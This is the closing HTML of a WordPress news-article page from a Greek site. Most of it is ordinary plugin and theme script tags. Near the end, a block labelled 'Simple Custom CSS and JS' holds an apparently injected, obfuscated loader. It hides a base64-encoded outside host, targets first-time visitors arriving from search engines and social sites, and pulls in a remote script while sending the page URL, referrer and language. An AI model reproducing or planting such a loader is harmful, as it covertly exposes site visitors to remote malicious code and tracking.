		<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='';var data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'c576292864',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://mvarvitsiotis.gr/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false
if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>
		<script type="text/javascript" id="smartmag-lazyload-js-extra">//<![CDATA[
var BunyadLazy={"type":"normal"};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">//<![CDATA[
var wpcf7={"api":{"root":"https://mvarvitsiotis.gr/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">//<![CDATA[
var Bunyad={"ajaxurl":"https://mvarvitsiotis.gr/wp-admin/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfUnTIjAAAAAIj0ffHydsrY6-xF4M9cyMuJqEJu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">//<![CDATA[
var wpcf7_recaptcha={"sitekey":"6LfUnTIjAAAAAIj0ffHydsrY6-xF4M9cyMuJqEJu","actions":{"homepage":"homepage","contactform":"contactform"}};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">//<![CDATA[
var localize={"ajaxurl":"https://mvarvitsiotis.gr/wp-admin/admin-ajax.php","nonce":"7bd4ffcbc4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon-2/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":939,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.7" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mvarvitsiotis.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mvarvitsiotis.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLnd0LWFwaS50b3Av">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="dbmn4d5l",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6b984ca7e4af08530df84c9a2f5606b5 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.0.0.1 on 2026-01-19 15:00:45 -->